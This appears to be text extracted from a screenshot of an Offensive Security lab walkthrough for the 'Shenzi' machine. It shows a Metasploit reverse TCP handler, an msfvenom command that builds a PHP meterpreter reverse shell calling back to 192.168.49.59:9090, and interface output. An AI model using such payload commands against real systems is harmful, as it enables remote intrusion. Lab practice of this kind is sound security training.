 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.59:9090
_
root@Offensive-Security:~/machine_results/Shenzi# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.49.59 LPORT=9090 -f raw
kali@Offensive-Security:~$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 192.168.49.59  netmask 255.255.255.0  destination 192.168.49.59
        inet6 fe80::3125:717a:a3d0:8512  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 238743  bytes 83389893 (79.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 291535  bytes 21683576 (20.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali@Offensive-Security:~$ _
OFFENSIVE®
security